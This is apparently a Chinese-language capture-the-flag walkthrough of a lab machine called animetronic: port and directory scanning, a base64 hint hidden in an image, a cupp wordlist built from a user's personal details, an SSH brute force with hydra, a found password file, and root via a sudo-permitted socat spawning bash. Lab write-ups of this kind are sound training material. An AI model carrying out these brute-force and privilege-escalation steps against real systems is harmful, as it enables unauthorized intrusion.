
kali:192.168.56.104
靶机:192.168.56.131
端口扫描
# nmap 192.168.56.131
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-24 11:32 CST
Nmap scan report for 192.168.56.131
Host is up (0.000059s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:F5:26:03 (Oracle VirtualBox virtual NIC)easy难度的靶场开的端口就是少
web界面看了一下没什么东西
直接目录扫描
我用gobuster不知道为什么扫描失败
学了一下巨魔,使用feroxbuster
# feroxbuster -u http://192.168.56.131 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.1
───────────────────────────┬──────────────────────🎯 Target Url │ http://192.168.56.131🚀 Threads │ 50📖 Wordlist │ /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt👌 Status Codes │ All Status Codes!💥 Timeout (secs) │ 7🦡 User-Agent │ feroxbuster/2.10.1💉 Config File │ /etc/feroxbuster/ferox-config.toml🔎 Extract Links │ true🏁 HTTP methods │ [GET]🔃 Recursion Depth │ 4🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 9l 31w 276c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 9l 28w 279c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 9l 28w 314c http://192.168.56.131/img => http://192.168.56.131/img/
200 GET 42l 81w 781c http://192.168.56.131/css/animetronic.css
200 GET 52l 340w 24172c http://192.168.56.131/img/favicon.ico
200 GET 2761l 15370w 1300870c http://192.168.56.131/img/logo.png
200 GET 7l 1513w 144878c http://192.168.56.131/css/bootstrap.min.css
200 GET 52l 202w 2384c http://192.168.56.131/
301 GET 9l 28w 314c http://192.168.56.131/css => http://192.168.56.131/css/
301 GET 9l 28w 313c http://192.168.56.131/js => http://192.168.56.131/js/
301 GET 9l 28w 321c http://192.168.56.131/staffpages => http://192.168.56.131/staffpages/
200 GET 728l 3824w 287818c http://192.168.56.131/staffpages/new_employees
[####################] - 82s 1102744/1102744 0s found:10 errors:0
[####################] - 77s 220546/220546 2879/s http://192.168.56.131/
[####################] - 76s 220546/220546 2886/s http://192.168.56.131/img/
[####################] - 75s 220546/220546 2935/s http://192.168.56.131/css/
[####################] - 75s 220546/220546 2960/s http://192.168.56.131/js/
[####################] - 58s 220546/220546 3825/s http://192.168.56.131/staffpages/ http://192.168.56.131/staffpages/new_employees进去发现是个图片,那大概率是隐写了
binwalk stegeek都看了一下没什么东西

索性vim看到了一个base64字符串
Mpage for you michael : ya/HnXNzyZDGg8ed4oC+yZ9vybnigL7Jr8SxyZTJpcmQx53Xnwo=ɯǝssɐƃǝ‾ɟoɹ‾ɯıɔɥɐǝן
//message_for_michael然后访问
http://192.168.56.131/staffpages/message_for_michaelHi MichaelSorry for this complicated way of sending messages between us.
This is because I assigned a powerful hacker to try to hack
our server.By the way, try changing your password because it is easy
to discover, as it is a mixture of your personal information
contained in this file personal_info.txt然后访问
http://192.168.56.131/staffpages/personal_info.txtname: Michaelage: 27birth date: 19/10/1996number of children: 3 " Ahmed - Yasser - Adam "Hobbies: swimming 根据信息制作字典
又学到一个工具cupp
# cupp -i___________ cupp.py! # Common\ # User\ ,__, # Passwords\ (oo)____ # Profiler(__) )\ ||--|| * [ Muris Kurgas | j0rgan@remote-exploit.org ][ Mebus | https://github.com/Mebus/][+] Insert the information about the victim to make a dictionary
[+] If you don't know all the info, just hit enter when asked! ;)> First Name: Michael
> Surname:
> Nickname:
> Birthdate (DDMMYYYY): Michael[-] You must enter 8 digits for birthday!
> Birthdate (DDMMYYYY): 19101996> Partners) name:
> Partners) nickname:
> Partners) birthdate (DDMMYYYY): > Child's name: Ahmed
> Child's nickname:
> Child's birthdate (DDMMYYYY): > Pet's name:
> Company name: > Do you want to add some key words about the victim? Y/[N]: y
> Please enter the words, separated by comma. [i.e. hacker,juice,black], spaces will be removed: Yasser,Adam,swimming
> Do you want to add special chars at the end of words? Y/[N]: y
> Do you want to add some random numbers at the end of words? Y/[N]:y
> Leet mode? (i.e. leet = 1337) Y/[N]: y[+] Now making a dictionary...
[+] Sorting list and removing duplicates...
[+] Saving dictionary to michael.txt, counting 12014 words.
[+] Now load your pistolero with michael.txt and shoot! Good luck!
用hydra爆破一下ssh
hydra -l michael -P michael.txt ssh://192.168.56.131
爆破出来密码leahcim1996
ssh连接之后henry目录下又user flag
michael@animetronic:/home$ cd henry/
michael@animetronic:/home/henry$ ls -al
total 56
drwxrwxr-x 6 henry henry 4096 Nov 27 20:59 .
drwxr-xr-x 4 root root 4096 Nov 27 18:10 ..
-rwxrwxr-x 1 henry henry 30 Jan 5 10:08 .bash_history
-rwxrwxr-x 1 henry henry 220 Jan 6 2022 .bash_logout
-rwxrwxr-x 1 henry henry 3771 Jan 6 2022 .bashrc
drwxrwxr-x 2 henry henry 4096 Nov 27 10:08 .cache
drwxrwxr-x 3 henry henry 4096 Nov 27 10:42 .local
drwxrwxr-x 402 henry henry 12288 Nov 27 18:23 .new_folder
-rwxrwxr-x 1 henry henry 807 Jan 6 2022 .profile
drwxrwxr-x 2 henry henry 4096 Nov 27 10:04 .ssh
-rwxrwxr-x 1 henry henry 0 Nov 27 18:26 .sudo_as_admin_successful
-rwxrwxr-x 1 henry henry 119 Nov 27 18:18 Note.txt
-rwxrwxr-x 1 henry henry 33 Nov 27 18:20 user.txt
michael@animetronic:/home/henry$ cat user.txt
0833990328464efff1de6cd93067cfb7
还有一个Note.txt
michael@animetronic:/home/henry$ cat Note.txt
if you need my account to do anything on the server,
you will find my password in file namedaGVucnlwYXNzd29yZC50eHQK
base64解码拿到文件名
henrypassword.txtmichael@animetronic:/home/henry$ find / -name henrypassword.txt 2>/dev/null
/home/henry/.new_folder/dir289/dir26/dir10/henrypassword.txt
michael@animetronic:/home/henry$ cat /home/henry/.new_folder/dir289/dir26/dir10/henrypassword.txt
IHateWilliam
michael@animetronic:/home/henry$ su henry
Password:
henry@animetronic:~$ 切换到henry用户
可以socat提权
henry@animetronic:~$ sudo -l
Matching Defaults entries for henry on animetronic:env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_ptyUser henry may run the following commands on animetronic:(root) NOPASSWD: /usr/bin/socat
henry@animetronic:~$ sudo /usr/bin/socat stdin exec:/bin/bash
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/r*
153a1b940365f46ebed28d74f142530f280a2c0a
拿到root